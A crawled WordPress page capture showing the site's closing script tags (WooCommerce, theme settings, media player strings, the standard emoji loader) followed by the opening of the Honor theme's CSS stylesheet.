<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="honor-init-js-extra">
/* <![CDATA[ */
var HONOR_STORAGE = {"ajax_url":"https://www.knucklesammys.com/wp-admin/admin-ajax.php","ajax_nonce":"a61f79bb5e","site_url":"https://www.knucklesammys.com","theme_url":"https://www.knucklesammys.com/wp-content/themes/honor","site_scheme":"scheme_dark","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#ff0000","button_hover":"default","stretch_tabs_area":"0"};
//# sourceURL=honor-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/themes/honor/js/__scripts.js" id="honor-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6120f1db9e3c31f7790cbc676e03efdc","fragment_name":"wc_fragments_6120f1db9e3c31f7790cbc676e03efdc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.knucklesammys.com/wp-content/plugins/trx_addons/components/shortcodes/skills/chart.min.js" id="trx_addons-chart-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.knucklesammys.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.knucklesammys.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.knucklesammys.com/wp-content/themes/honor/style.css
body_size: 54000
content:
/*
Theme Name: Honor
Theme URI: http://honor.ancorathemes.com/
Description: Honor - excellent WordPress theme with many different blog and header layouts
Author: AncoraThemes
Author URI: https://ancorathemes.com/
Version: 1.3.0
EV: 1.0.41
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: honor
*/
/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header: Logo and Menu
   7.2 Sliders
   7.3 Page info (page/post title, category or tag name, author, etc.)
   7.4 Blog layouts
   7.5 Post Formats
   7.6 Paginations
8. Single page parts
   8.1 Post header
   8.2 Post footer
   8.3 Post author
   8.4 Related posts
   8.5 Comments
   8.6 Page 404
   8.7 Page 'No search results' and 'No archive results'
9. Sidebars
10. Footer areas
11. Front Page sections
12. Utils
13. Registration and Login popups
14. Third part plugins
15. Predefined classes for users

-------------------------------------------------------------- */
/* 1. Reset tags
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, input, textarea, button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
  font-family: inherit;
  font-size: 100%;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: 0;
  outline: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

html, body {
  margin: 0;
  padding: 0;
  width: 100%;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow-y: scroll !important;
  overflow-x: hidden;
  height: 100%;
}

.float-all-childs-right > .vc_column-inner > .wpb_wrapper {
  display: flex;
  justify-content: flex-end;
}
.float-all-childs-right > .vc_column-inner > .wpb_wrapper > * {
  margin-left: 10px;
}
.float-all-childs-right > .vc_column-inner > .wpb_wrapper > *:first-child {
  margin-left: 0;
}

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-widget button,
div.ui-widget input,
div.ui-widget select,
div.ui-widget textarea,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  font-family: inherit;
  font-size: 1em;
  line-height: inherit;
}

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  color: inherit;
  background: none;
  border-style: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

div.ui-datepicker {
  background-color: #fff;
}

div.ui-accordion .ui-accordion-header {
  padding: 0;
}

div.ui-accordion .ui-accordion-header-icon {
  display: none;
}

div.ui-tabs,
div.ui-tabs .ui-tabs-panel,
div.ui-tabs .ui-tabs-nav {
  padding: 0;
}

div.ui-tabs .ui-tabs-nav li {
  float: none;
  margin: 0;
}

div.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
  float: none;
}

/* 2. Default tag's settings
-------------------------------------------------------------- */
html {
  font-size: 16px;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block;
}

h1, h2, h3, h4, h5, h6 {
  hyphens: auto;
}

li > ol, li > ul, dl > dd {
  margin-bottom: 0;
}

li > p {
  margin-bottom: 0;
}

li > p + p {
  margin-top: 0.5em;
}

ol, ul {
  padding-left: 1.5em;
}

/* Links */
a,
.wp-block-calendar a {
  text-decoration: none;
  background: transparent;
}

a,
a:hover,
a:focus,
a:active {
  outline: 0;
}

a img {
  border: none;
}

a,
a:before,
button,
input[type="button"],
input[type="submit"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  display: block;
}

:active, :focus {
  outline: 0;
}

a[href="javascript:void(0)"] {
  cursor: default;
}

/* Tables */
table {
  border-collapse: collapse;
}

table th + th, table th + td, table td + th, table td + td {
  border-left: 1px solid #ddd;
}

table > p {
  margin: 0 !important;
}

table td, table th {
  padding: 1.8em 1em;
}

table th {
  font-size: 1em;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase;
  text-align: center;
}

caption {
  font-weight: 700;
  text-align: center;
}

/* Blockquotes*/
blockquote,
.wp-block-quote.is-style-large {
  position: relative;
  text-align: center;
  padding: 4.3em 5em 3.1em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

blockquote:before {
  content: '\f10d';
  font-family: "fontello";
  font-size: 6.3em;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0.125em;
  left: 0.5em;
  z-index: 1;
}

blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

blockquote p {
  margin: 0;
  font-size: 1.875em;
  line-height: 1.28em;
  font-weight: 500;
  text-transform: uppercase;
  position: relative;
  z-index: 2;
}

blockquote > a,
blockquote > p > a,
blockquote > cite,
blockquote > p > cite {
  display: inline;
  font-size: 0.533em;
  line-height: 1.78;
  font-weight: 600;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  position: relative;
  z-index: 2;
}

blockquote > cite {
  font-size: revert;
}

blockquote > p > cite:last-child:before {
  content: '-';
  margin-right: 0.2em;
}

.blog_mode_post blockquote,
.blog_mode_page blockquote {
  margin: 2.4em 0 2.45em;
}

.blog_mode_post .comments_list blockquote,
.blog_mode_page .comments_list blockquote {
  margin: 1.5em 0;
}

/* Other tags */
dd {
  margin-left: 1.5em;
}

dt, b, strong {
  font-weight: 600;
}

dfn, em, i {
  font-style: italic;
}

pre, code, kbd, tt, var, samp {
  font-family: "Courier New", Courier, monospace;
  font-size: 1em;
  letter-spacing: 0;
}

pre {
  overflow: auto;
  max-width: 100%;
}

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #888;
  background-color: #f7f7f7;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
}

pre > code {
  display: block;
  vertical-align: top;
  padding: 1em;
}

abbr, acronym {
  border-bottom: 1px dotted;
  cursor: help;
}

mark, ins {
  background-color: transparent;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 80%;
}

big {
  font-size: 120%;
}

[hidden], template {
  display: none;
}

hr {
  height: 0;
  border: none;
  border-top: 1px solid #eee;
  margin: 6.8em 0 7.1em;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}

/* Images */
img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}

figure img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%;
  -webkit-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

figure figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
  position: absolute;
  z-index: 1;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  font-size: 1em;
  line-height: 1.45;
  font-weight: 300;
  font-style: normal;
  -webkit-transition: margin-bottom 0.3s ease;
  -ms-transition: margin-bottom 0.3s ease;
  transition: margin-bottom 0.3s ease;
  margin-bottom: 0 !important;
  text-align: center;
  padding: 1em 10px;
  -webkit-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

figure:not(.wp-block-gallery):hover figcaption,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  opacity: 0;
}

figure:not(.wp-block-gallery) figcaption:hover,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption,
.wp-caption .wp-caption-text:hover,
.wp-caption .wp-caption-dd:hover,
.wp-caption-overlay .wp-caption .wp-caption-text:hover,
.wp-caption-overlay .wp-caption .wp-caption-dd:hover {
  opacity: 1;
}

svg:not(:root) {
  overflow: hidden;
}

.wp-caption p {
  margin-bottom: 0;
}

/* Audio and Video */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

iframe, video, embed {
  max-width: 100%;
  min-height: 100px;
  vertical-align: top;
}

/* Fontello icons */
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  display: inline-block;
  vertical-align: top;
  width: auto;
  margin: 0;
}

/* 3. Form fields settings
-------------------------------------------------------------- */
/* Common rules */
form {
  margin-bottom: 0;
}

button, input, optgroup, select, textarea, textarea.wp-editor-area {
  font-family: inherit;
  font-size: 1em;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button {
  overflow: visible;
}

input[placeholder]::-webkit-input-placeholder,
textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]::-moz-placeholder,
textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]:-ms-input-placeholder,
textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]::placeholder,
textarea[placeholder]::placeholder {
  text-overflow: ellipsis;
}

input[placeholder],
textarea[placeholder] {
  text-overflow: ellipsis;
}

input[type="text"]::-ms-clear,
input[type="search"]::-ms-clear,
input::-ms-clear {
  display: none;
}

input[type=search]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

textarea, textarea.wp-editor-area,
select, option,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
input[type="checkbox"],
input[type="radio"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="number"]::-webkit-outer-spin-button {
  height: 50%;
}

input[type="number"],
input[type="search"] {
  -webkit-appearance: none;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select:focus,
textarea:focus,
textarea.wp-editor-area:focus {
  outline: none;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area {
  -webkit-appearance: none;
  outline: none;
  resize: none;
}

/* Required fields */
label.required:after {
  content: '*';
  display: none;
  vertical-align: text-top;
  font-size: 80%;
  color: #da6f5b;
}

/* Field set */
fieldset {
  padding: 1em 1.5em;
  margin: 1.5em 0.2em;
  border: 1px solid #ddd;
  position: relative;
}

fieldset legend {
  position: absolute;
  z-index: 1;
  top: -0.6em;
  left: 1.5em;
  background-color: #fff;
  font-weight: 400;
  font-style: italic;
  padding: 0 0.2em;
  letter-spacing: 0;
}

/* Buttons */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,
#buddypress .comment-reply-link,
#buddypress .generic-button a,
#buddypress a.button,
#buddypress button,
#buddypress input[type="button"],
#buddypress input[type="reset"],
#buddypress input[type="submit"],
#buddypress ul.button-nav li a,
#buddypress div.activity-meta a,
a.bp-title-button,
body #booked-profile-page input[type="submit"],
body #booked-profile-page button,
body .booked-list-view input[type="submit"],
body .booked-list-view button,
body table.booked-calendar input[type="submit"],
body table.booked-calendar button,
body .booked-modal input[type="submit"],
body .booked-modal button,
.mc4wp-form .mc4wp-form-fields input[type="submit"],
.sc_button,
.sc_form button,
.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type="submit"],
#tribe-bar-form button,
#tribe-bar-form a,
#tribe-bar-form input,
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
#tribe-events .tribe-events-button,
.tribe-events-button,
.tribe-events-cal-links a,
.tribe-events-sub-nav li a,
.single-tribe_events .tribe-events-cal-links a,
.single-tribe_events .tribe-events-cal-links a:hover,
.tribe-events-read-more,
#tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
#tribe-events-content .tribe-events-read-more,
.edd_download_purchase_form .button,
#edd-purchase-button,
.edd-submit.button,
.widget_edd_cart_widget .edd_checkout a,
.elegro-widget__button,
.woocommerce-checkout #btn-buy,
.woocommerce .button, .woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button
.woocommerce #respond input#submit,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"],
.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce table.cart td.actions .button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled,
.yith-woocompare-widget a.clear-all {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  line-height: normal;
  font-weight: 600;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  white-space: nowrap;
  padding: 1.176em 3.3em 1.2857em;
  letter-spacing: 0.6px;
  height: auto;
  border-width: 0 !important;
  vertical-align: top;
}

.woocommerce-checkout #btn-buy,
.tribe-events .tribe-events-c-nav__next,
.tribe-events .tribe-events-c-nav__prev,
.sc_button.sc_button_size_small,
.theme_button.theme_button_small {
  font-size: 12px;
  padding: 12px 2.6em 11px;
  letter-spacing: 0.4px;
}

/* Bordered button */
.sc_button.sc_button_bordered {
  border-width: 2px !important;
  padding: 1.3em 2.8em;
}

.sc_layouts_row_type_narrow .sc_button.sc_button_bordered {
  padding: 0.8em 1.8em;
}

.sc_button.sc_button_bordered.sc_button_size_small {
  padding: 0.6em 1.4em;
}

/* Simple button */
.sc_button_simple {
  font-size: 1em;
  line-height: 1.25em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
  text-transform: none;
  border: none;
  padding: 0 1.8em 0 0;
}

.sc_button_simple:before,
.sc_button_simple:after {
  content: '\e93a';
  font-family: "fontello";
  font-style: normal;
}

/* Buttons in widgets */
.widget.woocommerce .button,
.widget.WOOCS_CONVERTER .button,
.widget.yith-woocompare-widget a.button,
.widget.yith-woocompare-widget a.clear-all {
  font-size: 12px;
  line-height: 16px;
  padding: 12px 35px;
  font-weight: 600;
}

.widget.woocommerce .button + .button {
  margin-left: 3px;
}

/* Text fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area,
form.mc4wp-form .mc4wp-form-fields input[type="email"],
.tourmaster-form-field input[type="text"],
.tourmaster-form-field input[type="email"],
.tourmaster-form-field input[type="password"],
.tourmaster-form-field textarea,
.tourmaster-form-field select,
.tourmaster-form-field.tourmaster-with-border input[type="text"],
.tourmaster-form-field.tourmaster-with-border input[type="email"],
.tourmaster-form-field.tourmaster-with-border input[type="password"],
.tourmaster-form-field.tourmaster-with-border textarea,
.tourmaster-form-field.tourmaster-with-border select,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
#buddypress div.dir-search input[type="search"],
#buddypress div.dir-search input[type="text"],
#buddypress li.groups-members-search input[type="search"],
#buddypress li.groups-members-search input[type="text"],
#buddypress .standard-form input[type="color"],
#buddypress .standard-form input[type="date"],
#buddypress .standard-form input[type="datetime-local"],
#buddypress .standard-form input[type="datetime"],
#buddypress .standard-form input[type="email"],
